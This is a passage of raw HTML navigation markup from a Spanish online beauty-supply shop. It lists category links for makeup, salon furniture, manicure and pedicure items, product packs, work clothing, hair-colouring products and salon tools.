                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
